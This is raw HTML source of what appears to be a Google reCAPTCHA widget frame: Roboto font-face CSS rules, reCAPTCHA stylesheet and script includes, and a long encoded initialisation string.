U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="d9-DZ2GdM6Fu33ExdUpbaQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__ru.js" nonce="d9-DZ2GdM6Fu33ExdUpbaQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="d9-DZ2GdM6Fu33ExdUpbaQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wpXChMKaSzLDgsOBw4cJw67DnsKaw4pWS0LDtcK1IwHCmsKewq50fCxPw7N7LsOnw5DCqsOoH1QVwr4RdsOawr1tCRtAw6ZpZnfDssKpQR/DhmMPWcOLwrrCisOHw53DqMOGw4lsw5nDg8KmwoxCw5vDhcOzwo7CmMOFRhgCw6zCkMOxw6/DlzwfHC1ww5/DusOUBH/DlEXDoMO4blPCvcOTRcKiwrvDt8Orw7vCgsKZwr1tw5Mtwppkw5zDtmrCh3DDokrDo8KJw5PDtwRlwqZMQ8KjKsK1C8OqwpPCp8KdacKwwoxlK351J8KjP8OAw5gbwrZNR8KlwrANcjVSw6h1RsKkwoYgw4XDpWFLfBPDg8O/wrHCs8ODBS7CisOVwq8rwrEWw6RAN8OHR3dSHcOqdcKgPcOKMxrCg0Ehw4PDuGARw4Blwowaw7DChko4PcOKworDkFg2w6XCnEzCt8KGCH3Do8OjKUhZR0cBD8KfwqfDpVrCncO2w53DhlXDmcOiRwfDhwBDwol/w75awpLCjsKcwqYwBMKFYRfCgj/CqTzChhDDvF0rw4/Dt8KyJCIaw5cZbMO4wo40c8O6b3h3fcOKM8OVYcOwwoDCjEDCqkg+L8OOJRjCn8KAwobDr0hmwqptNcO4I8OPw4TDgQB8w4PDom5Ww47CgsKiwqDDgcOUwq3CjWHDoDZXw7LCuRHCs8KxOFgRw5rDrsKLLl7CncKZw5UgI1rDrkPCvsKhwqLCqxE/wqPCiAzCusOhw5oawoAXw4vDgA0OJcKPw6jDn0IJC8OPZ8K/OR7DtMK8VjzCvMK3w7M7wr0OIxHCvcOxwrMvFMOnwoJxQMOnYMOqF8OCC3J5w7swwo5hw7HDoX7DkjvCl8KFwrDChcKUH8Ksw4XCkAzDssOsdMOfd2UeUQcwEsKPwqbCqCkKw5rCrH/[base64]/DssKpw4HCkj4Bw7/[base64]/CoSzDisKewqkVEcK8Aw8wwpIIwpdUHxzDk3AEw7ITw6ZTw7fCjGnCvFFow7vDkCcKKG7CqVREwrDCpmTDrnfDgMKBdnIjw6fCrA3DpCnDjcKSwq/CtMK4w7xFwphSFhTDlU9bw6XCrMKJAsKmwr7CnsKawpImLcOAMsKAwq5ow6sraSkwX0nDiMOuw5nDkSzCo0bCq2/DvmIebmkANg/[base64]/[base64]/CpsKqf1EGw7M9FmzDmMKQbcOjw7DDpkvCu8KmwrI9QVl8w5HCqcO/w7MTw5DDuG/DghjCgWYow6nDtMKjw4rDicKfwrLCiiAKwrEQZ8KfCWnCsSLDr1kEwpkhOXgdAsKxwpRHGV4eYXbClwPCmsK9GMKcaGjCtz8rwo95w4XCmENvw6Qeez/[base64]/DuX3DuMO8wqRWwr3CqxcgJFHCocOqwq1RM0wnw5dfw7I6TMKPw4LCrmUSw58LMw/[base64]/Y8Ozw4XCrsO3w5I3TCfDmHdrKhkEw5IQw4dHwrLCtU3Du3wQGyHDnMOhc2/CjGnDicKeDT3Cu8K8w7HDo8KEGER8DGxqPMK3w5cTQDfDnH1Pw6vCl0JKw68Fwp/DosOUH8O8w5LCvsKJX1XCmMObL8KowpdcwofDmsKMG0fDhD0dw53DjVkCS8O4UElww6rDi8O4w5TCj8KzA3DCljolKsK4IsK3ZMOBw49jGjjDg8OSw7nDusOpwprCjMKUw6UqOsKZwqXDlcOaeSPCu8KmY8O/[base64]/CvcO4w77Du8Kxw4LDtAnDkEB2w5/[base64]/[base64]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[base64]/DulRHRcOVwoh4wrbCnMO+WMK1wqvCgMORwqHCucOZB8KBwo5+U8O/[base64]/w4nCgTgCw7siTsKxBMOnw5fDoMO+wpBYfcKjwpITBcKGXAcew6DCssOmw4vDtj08DXtGV8KkwqzDoiR0w5Eyf8OOwp1ObMKvw5/Dv0dUwqUGwqw5wqp8wonCpm/CgMKjRCfCvUTDqcOxRlnChMKeWgHDoMOCalwEw7PDr2bDmcOyDcKfZz/CpsKQw5nDnMKwwq7DnGI/XXlGQ8KCGwhvwqhrXcOHwptDJnh+wprCpB8JBwh2w7DCnsOUGMO+wrZ1w513woICwrzDmFU6DBxuCTBfK2/Cn8ONS3MNJ3fDuW7DkkXDocOrP1FgJUolR8OHwobDjHR4FDA4w4TClcOaHMOawqM5QsOCFWA/[base64]/[base64]/I8KuGmzDqcK2ajUyc3JjbMOLPj40w4FSXcK+w75hwojChW0Swq/CusK/w5/DrsOEGsKAcTwAFzwQWn3DjcOKPRh2D8KweFzCnsKNw7zDqkoMw6/[base64]/DtUbCo8KvAMOyw4dNG8OLe8KxwpLCn8OhHsOMe8KOw5jCul0qLMKOaRTCmADDqlzDuXsuw7UhJFrDmcKowp3DpsO3AMKEBcO6TcKFfMO/MCZFw4QtU1EDworCmMKSDzfDm8O5O8K0wqR1wpkVcMKKwr7DpsKBf8KVPS7DjsKwJgRXDW/DukwOw50UwqXDpMK2esKZdsKbwoBPwpo/[base64]/CskVJIsOxw7AMIjwEE8KMwoQ0w4jCssOTw7NcwpPDoAdhwovCjBLCv8KvwpUSQULCpDHDtSTCpxjDi8OIwoJNwprCvmFdKMKYbSPDpExvES7CtTHDp8OIw6XCpMKLwrzDkhTCuHdNXcOqwqLClsOzJsK8w5drw4jDg8K5wqx/wrs/w4ZxEsOQwp9KUMOZwoMew7ljeMKPw5Btw5nCkncEwp7DncKpQyjCsWVaaBfCmsOyS8Orw6vCi8ODwrc9CX7DkMO1wprDisK6UcOgcmrCtWBVwrw2w5PCj8OMw5rCusKVaMKbw6F1wqcKwojCocKBdkpzTnJTwpd8wqhdwq7CgcKow43DlCbDglHDqMKbKy/[base64]/DqcOVWx0dw5TCqUXCo8OIbjfCh8O3AMKzwonCrj/CiMOXJ8OtJkXDulwTwqbDsMKqEMOiwprChcKqw7zDm0JQwp7Cgj8WwqJwwoJgwrHCicO9BF/DqXBGTzgJfWZuMMOcwowkCMO0wqs6w6jDocOcGsO/[base64]/DqsKDwpLCvMOLwpnCncOuw71ZcMKGI1QiwpTCisOmAyzDrUcwdsO1LG/CpMOMwq1LRsO4wpBrw6bCh8OVHxJuw6TCu8KEKV8Kw5XDlgzClE7DocO9GcOpPXYAw5/DoyjDnzLDqj5Cw4FWcsOyw6XDmx1iwph8woALdcO1woYBPyXDhhHDhcK6wrR+FMOOw49Dw6c7wqF7w7MJwqcYw4TDjsKMJW/DiGVDw7trwprCunDCjkpGwqQZwqs/w5xzwrPDpRd+ScKyBcKpw7rChsOkw7NAwprDu8Otwq3DtXkxwpt2w6DDqwXCsX7DlBzChkLCiMKow5XCg8OMY1ZYwrQpwoPDnkrDiMKMwrvDlRZ4JALDgMKiQC4bAMKROFkIwrrCvGDCrMKGF1XCl8OiLcO3w5nCmsO7w4LDgMK+wq/[base64]/DjMOPBcKzwpDCmXJLwqV5w53CpsOFb8Kvw4fCi2/DiiZew7bDriphwq/DgMK/wofChcKXbsO7wpzDmW/CtXDDnGR2w6vCjWzCmcOOQVoOHcKjw5bDvgQ+Ij3DisK7N8KrwqHDhjLDn8OrLMKGMGNWFsOWX8O6RAM2WMO6AMK7wrPCo8KuwqDDjQtMw6R2w63DpsKJOcK3f8KaHcOcO8Osf8Kpw53ConzCgE/[base64]/Co8KRLcKEwpPCnGoAwqpRaWbClMKuwr9fwrJwYjZPw67CjRgiwrJkw5LDsQUpOSZOw7gcwpHCm30Lw5JUw6nDqAjDrcO0D8Oow6nDucKjW8O0w4AhQsKEwrw+wqcww5nCicOjBHB3w6rCuMOrw5wTw4bCsVbDm8KXGn/DnRlUwpTCssK+w4pdw6UdbMK+cTJ6YXFPY8OYEcKZwog+CQHCicKJX0vCt8O+wpHDusK7w6tcUcKmLMOIAcOybHobw5oqIyrCrMKIw7Yhw7AzWCR/wovDghLDpsOlw41lwq9oacONEsKjwo8aw7cAwpXDkxDDvMKNPQtswqjDgT/CrVfCjmzDvFPDuy/[base64]/[base64]/CgMK7w63DlHrCiMORw7XDnMKRw590Q24qwpXCgGvDiMKBZFtyZcO/[base64]/[base64]/DmnA+YAAVOsKDQR/[base64]/woIgZsONO8O0wo9XwpcTw40cw47Ckw7Dr8OtHnXDohsSw7zDkMOnw69wTB7DvsKEw7lQwpZwTBvDgHBSw67Cm3wewoEZw6rCmEDDj8KEfjcjwpgmwoplWcOGw7B/[base64]/CiFpgdMOCwp5ZVcKNGT7DonUSG00LKlfCtMOuw7PDgsKpw4TDicOyQsK5fEgUw7rCnElEwpAvSsKCZG7Cm8KXwpDCh8OXw7fDvMOVD8KkD8Oqw6TCvinCrMKAw6p9eWxIwq/DhcOWUMO8IMKINMKzwrgjPGAdZSJEVwDDnlLDhFnCjcOfwrLDjUfDg8OTBsKhIsO0EBAqwqw0MGkFwoIwworCjcOkwrpYUUDDm8OpwozCtGvDsMOyw6BhRsO5wq1CLMOuXmLCiCVFwrN7Zl/[base64]/Dm2TCrsOywqPDmjPCm8OsScKAw6J1w5bDpMO+wq9WHcOjRsOSw6LDrXJ0AhnDmQDClnDDmsKIc8OwMwkfw7VfG3rCh8KrMMKYw48Lwqkfw7Qawo/DmsKIwo3DuF4ROSzDgsOvw7LCtcOXwo7DghVIwr58w57Dt0bCo8OeQsK+woHCncKPXsOxY1w9EMKpwqTDkRHDqMO+RsKVwotIwokNwqHDrcOKw7zDkFfCt8KQFMKGwpfDkMKPM8Kfw4cOw4wQw7NgOMKawpx3wroCMV7Cgx/[base64]/[base64]/Dg8Obwo9UwoTDslXCtcO/E8KAMD8tGsOTZcKuKjPDnX7DslpoX8KOw5rDuMKAwozDlS3DlsO8w5zDhgLCryRvw481w7A1w7hpw5bDgcKow5XCkcOrwqwmZhM/[base64]/CpSFzw7DCqEdAwr7DhzARCVIvdjspaWEWwqIRCMK8HMKpGw/Cv3rCpcOWwqwmbjvCgBg/wrHCpMKowp/Du8KQw5fDsMOvw60mw5HCpyvCgcKKdsOewo1HwopHw6l2KsOeD23CpwpSw6jCqMOkb2fCiEVnwr4wQsOiw53DgVXCnMKvbwHDosKpXX7Ds8OWEQjCixPDpXsqQ8Kzw6Asw4XDkTHCocKfwrPDpsKKRcOewqpOwq/DjsOLwr5yw7zCs8OpT8Oqw5Qcd8ONYxxUwqHCg8K/wo98FXfDimvCsCA2diZew6XDgcOjwp3CnMKCScKDw73DtE4yMsK7w6pXwp7Cp8KcHj3CmMKNw4jCtSMrw6nCpHcvwpgnIcO6w6B8PsKcV8KYMMKPAMO0w4zDmh/CrMOqXF4pP17DtsOMZ8KnK1ExaR8Kw6pywqZ8esOFwp0FaAl1YcOSWsO2w4XDpCzCmMKKwpDCnT7DkT3DjMKQBMOMwqJMf8KKR8OwS03Dk8KewqTDoz55woXCnsOefw3Dt8KiwqjCvgjDmMKse0Aaw7ZtK8O/[base64]/DvcOcw6l9w4E1bsOCwq5nbQc3wrHDrV0bMMO2fGAswrLDusKJw6ZAw7vCrcKvYMOUwrDDpwzCpcOMBsOvw4/DqGzCtS/CgcOlwpUzwr7DlmDCh8ONDcOmAGXCl8OEH8KrdMOmw7UvwqlJw68iPTnCpWrDmSPCvsOwUnFRGXrCr1E3w6oFaCLCicKDTDoFD8KSw6ZIw4/CtVrCq8Kcw7tRwoDDhcK3wok/B8OFwqg9w7LDvcOKL1XCly3CjcO2wplICRDCicK5KgjDhMOJU8KhRydGK8KNwqPDt8O1FRfDisOUwrkNXknDisOKL2/CnMKSST7Dk8KywqJJwpHDoGLDlwFfw5QiNcKjwqddw5A+NsK7U3gOYFkJScOEakQEMsOAw7oIdB3DuEbCpSUHTj42wrfCusK6b8Kaw79+MsKKwoQKczzCu0nChmp8wqpDw6HCtznCq8KMw6TDvi/CmE/[base64]/CgQvCh8KZQsOwwovDiwEbwoTCr8KrUsKVCcOawqpEGMOZNEkgCsO+wrJANyFBGcORw6JVU0tWw7nDtGcWw5nDqMKkCcORbVDDhGcxaTDDlEx/[base64]/RUPDqBPDhcK/E3hcSDdVK0bCpB1PVmsQw6HCrcKLDMKqJDIEwr/[base64]/ecOrw7oBbcKHw4EUIWYbNxR6wqHCqhEbUVfDl3UsAsKjbgMUNm5jdzBRGMOhwoXCvsKuw5gvw7c6aMOhHsO7wqtGwp/DoMOkNwkDHDjDsMOaw4xMWMOkwrXCg3h8w4XDpRTCisKCIMKww49LLUwzFQVCwrZDfwTDtsKDO8OgccKCZsKzwq3DhcOEKntdDz3ClsOpS1nCqFTDrSokw5ZrBcO7wpt8w57Cl0Qyw7nDgcKiw7VRYMK/[base64]/DgcKwZMKkwo1SworDucKRRWLCp1F4WAtycsK6wrLDmVnDrcO/w7xkCEAqwp80GcKzf8KswoNPHw0OfcKDwoIdME1sEy/[base64]/Dh8OTWMOsMD7Dgm/DjsKRWMOjwrEzfwJnLAbDnyc9cGvCrTIjw6UlZQxULcOewpDDoMOiwpLCumbDsF/Cv3VnccKRecK0wqJJMnzCt1Bfw4RUw5vChxFVwojCrgbDkGcAbwjDii/[base64]/CuMOWDsKawp7Dk8KZwoQqf0tsw4ksIMOmwpnDnkAyw6jDi2XCuUHCpcKKw4VMTMK+woYRIwN+wp7DiF1eDnM/YMOUfcOnWFfCgy/DoSguQiFXw67Dl2JPcsK+D8OrNQ3Dj15ELcKdw68uYMOjwrw4cMKgwrXCq0wpQxVDBiYlOcOSw7XCpMKWf8Kow7Fmw7vCuB7ClREOw7PCgEPDiMK4wp0cwq3Dj2DCtU1CwoI/w7fDtBMtwp0Aw77CllDCtTpUMD5XSSUowo3CjMObcMKsfTwvYsO5woXCjMKSw6zCqsOWw5YvPwXDkD4bw5Y1ScOdw4LDkk3DjcKhw6gOw4rCr8KpeBvCmcKiw6/DpH98PXHChMONwpdVIUNoRMOcw5bCkMOnGlEUwqvCjsOGw6fCtMKLwosMGsO7SsObw7E1w5bDhExxayRPPcOHTGTCvcO/c2E2w4fCicKcw4x+CgPCigTCkMO8AsOIVwTCtzlOw59qM3PDjMKEeMKfQHF9ScOACWNAwoQKw7XCpMKDZU/Cr1h9w4XDlcKQwp9awrXCrcOTwoHDsxjDmg1Iw7fCg8Oawq1EDDxEw5dWw6oFwqXCtlZTVGXCtz/Cij5wFl8pJsOLGH8Lwoc3VD12HhLDnHZ4w4rDqsKVwp0aOyTCjlACwo9Hw5XCvQI1VMKWRiRkwoh0LsOXw7I9w6XCtXYUwoHDgsOCNj7DsB7DvH5fwoU8F8Kmwp4YwrvDocOOw4/CpyJ6b8KBDcOJNCrCuSzDvMKPwpI7YMOzw7UfWsOBw6Fowo11BMKSLUvDkU3CsMKAGAwLw5Z0NyXCnA9MwqrCncOAbcKbWsK2AsKuw5fCi8Ovwr1bwopLbF/DlWZ6EW5Uwrk9ZsKkwqZVwqXDsBoHe8O+PyNhVcOfwo7DmHFhwrtwAl/[base64]/LhcUw61CHnTDqMKlwpgAwohlT8OYw7cew4nCscOQw6gob3ZYXTvDiMKBLE7CksK8w7TDucKfw5wrf8Ozf1wBQAPDvcKIwr19KCDCpsK6wrADYFkwwrkIOHzCpRHCmkEww77DgFDDp8KyG8K3w5EVw60mRRgrWilfw4nDuwlDw4/DqQPCtw1GRSvCscOHQ2bCmsOHaMO8wpQdwqjCk0N5wpsQw599w6fCtMO7aWbCr8KHw5vDgXHDsMKTw47DqMKFYMKMw5/DgDkvHMOmw71RPmQhwqrDggfDuSNDKBnCizHCmmhePMOvXAcgwr0+w6kXwqnCiwDDmCLCrcOGSVdAcsKtaBHDslESJ04QwpLDpsOzGSZkUcKFXsKww4cYwrLDvcOZw6JXPiwkf25tM8OgNcKwfcOrXRnCgHjDqy/[base64]/DhTVJUVjClFvDo8K6OxLDkURSw6nCncKJw5zCvGp6w7h/U1bChXYEw5vDgcO3X8OTe3luHmHClnjCrsK8wq/CksOaw4zCpsKMwr0hw67ClMOGcCZjwox/wrfCnnLDqMK7wpVlfMOnwrI+E8OlwrgLwrUmfWzDicKoXcOPX8O7w6TDrsOIwrktXncmwrHDq0Z/EXzDmsO0ZhlnwozDksOjw7IxUMKvHDJcAcK+G8Ojw6PCrMK8G8KGwqPDlsK3Y8KoFMOrZwNPw7MKTxUzZcOSC3R/LQLCmMKfw5gWcnZXIcK2w5rCqx8baDBnAcK6w7PCqMOEwo/DhMKAJsO8w6/[base64]/DnGPDlkbDqEI+wpXCkAHDhsO/e8OxCTg8L03CpcOQwpRYwqk/w6FIw6TDkMKRXsKUIMKOwq90ViR+VcKiSW03wq4gM08DwrcQwqJ2aTEfETR8wp3Dv2LDo0/[base64]/CtMKhPcK8WcKOwrpEIMOZZ8OfO2NvCcKCwo9MHXTDnsOUbMOoLcK/TVnDkcO5w7DCj8Okb1zDozQQwpUDw6fCgsKew6h2w7tSwpbCjcK3wqczw6d8w5IFw7/CrcK+wrnDuwLCpcOzKRHDikDCmEfDrznCmMKdHcKgAsKRw5LCsMKcPB3DtcOqwqcYN0rCo8OCTsKiA8OMY8OPTk/CrCnDshvDkQsKAkYnYWQOw5cCwpnCpS3DmMKhfEoyAw3DssKYw54Yw6B2Tg7CpsOcwpHDv8KGw7TCiQTDrMOQw7EJwobDo8Osw4JAFjjDpsKIacKUG8KDT8K3NcKZdcKdXi5zQz7Co2nCksKyTEnCgcKJw7nCgMO3w5TCih3CvAoUw7rCgHcyWBfDlFcWw43CrU/Dux80fifDriViCcK2w4cyPFjCjcO5LsO2wr7CrMO7wrfDr8Kfw709wpdEw4rCrCU1MX0CGsKSwplqw51twoMNwojDrMO9NMKGNsOVbV1ucGEfwqpSFsKtDMOlD8Oyw7MQw7cXw5vCoxRFcMO9w5fDiMOhw54awrTCpwvCksOcW8OgDV02V33Ct8Oiw7vDuMKFwprCiT/Dmm8wwrIZW8KewqfDpSvDtsK8ZsKaaz/DjcOcWUJ7wr/CrsKOQFDDhB4+wrbCjmojLWx7GUJGwqBIVwtsw4/CthtIdUPDgXnCrcO/[base64]/ClkQoKnxQwrvCqCfDqcKNw73CnTHCsMO9CgjCt1gQwqVKwqzDj0DDtcObw5zCh8KXblEdD8OAem0vwojDl8OjZT0Fw4k7wpDCi8KsS1kZBcOlw78jJ8KAMgU8w5/DrcOvwpBxC8OJOsKbw6YZw68aWMOQw64dw6XCuMOFNEjCiMKjw6R4wqBnw5DCvMKUd1RPBcKMXsKhV0bCuB/DvcOgw7cMwod9w4HCo0IifX3CisKqwqbDi8Okw6XCqwEPG0EGw7Iow7HDoElaJUbChXrDlsONw4LDvxDCkMORCWXDjcO+bj3DssOTw4wsacOXw7HCvEzDicO/KcKXacOxwobDqWvCgMKVTMO5w6/DlRV/w4RbVMO4w4TDmlgDwq0nwoDCrl3Dt2Ygwp3CknTCmzpRG8KqJjvCn1lBIsKJNX1nLsKsFsOCcCjCgRnDucKHa15Fwqh/[base64]/XcK7VXYTw5PChMOow51Pw5LDssK/E8OPEBVNwqhiIFV7wrZzwqbCslXDkiDDhsKsw7rDt8K0VG/DssOHAjtBwrjCgT0BwoAbR2liw7DDh8KNw4jDrMKgcMKwwq3ChcOkXsOWDsKzNcOiwqUqesOuMcKbS8O6QHrCs0/DkkrCnMKKZUTCocK+Yg7Cr8OYEMKBZ8KmGsK+wr7DkizDgMOGwokIHsKGWsObBWoWZMOBw7HCicOjw7YBwpjCqjLCssOMYzHDj8KBJFVEw5TCmsKAwoIKw4fChyzCjsKNw7l8wp/[base64]/ClMOawonCvRRbRcKZwrx4w69Jw6tqfH3DqHtoUCTCtMOCwoXCkGdawq0iw78CwpDClMOgXsKGOnjDvMO0w4vDqMOyOcKuZxrCjwZresKlAyVEw4/DvALDpcO/wrJGCgAow5EPw4rCusONwqLDtsKOw7g1OcO/[base64]/DkcOxO8Khw7DDgcO2wr4mADLDpGHDomdNw5hlIsO0wqJ2CcOzw7UBQsKyNMOEwq8rw4poQAnCvsK4Zj7DtkTClRrCkMOyDsKGwqsKwo3DrD5oIjQFw45LwqsPdsKIZE/DoTR8YkvDnMK8woNsdMKkcMKewoInE8Knw7dDBSJHwp3DisKiOHbDsMO7wq/[base64]/[base64]/DoMOPwpVgw5TCu1jDuAAbwrYqw4bDl8OzwrIzaVPDjcKXdSRpF35XwrYwP2nCi8OlWMKDJ0ROwoh6w6ViPcKResOUw5/CkcKZw6/DuTkbXMKTEnvCmn52PAsHwq1jQWsTZcKRM2FEQUNVcWJYFCwaP8OONlN2wrzDplTDisK5w5wPw7vDvCvDpn4sRcKQw4fCn1EaCcK1K2nCmsKywrw2w43DjlcJworDk8OQw7zDucOTFMOGwp7DinF1DMOewrtowoE9wo5IJ2w4MGICKsKkwrHDt8KMJsO3wrHCm25Yw6/Cu1YTw7F+w6Y3w5sCecO4E8Oowr5JXsO+wpxDezFqw791OF5jw44zGcO/wp/CmBjDssKYwpXCtm/C